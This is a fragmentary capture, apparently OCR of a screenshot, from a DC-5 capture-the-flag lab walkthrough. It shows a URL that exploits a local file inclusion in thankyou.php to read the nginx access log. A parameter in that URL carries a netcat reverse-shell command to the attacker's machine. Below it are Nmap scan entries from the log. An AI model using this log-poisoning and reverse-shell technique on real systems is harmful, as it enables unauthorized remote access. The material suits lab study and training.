 192.168.184.137/thankyou.php?file=/var/log/nginx/access.log&hh=nc 192.168.184.128 6666 -c /bin/
ssus Scanner (SC) ... Acunetix - Dashboard Viper(炫彩蛇)
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.184.128 - - [29/Dec/2021:20:17:35 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "GET /robots.txt HTTP/1.1" 404 168 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "OPTIONS / HTTP/1.1" 405 172 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "PROPFIND / HTTP/1.1" 405 172 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "GET /.git/HEAD HTTP/1.1" 404 168 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "GET /nmaplowercheck1640744261
HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "POST /
HTTP/1.1" 200 4037 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "GET /
HTTP/1.1" 200 4037 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "OPTIONS /
HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "OPTIONS /
HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "PROPFIND /
HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.184.128 - - [29/Dec/2021:20:17:41 +1000] "GET /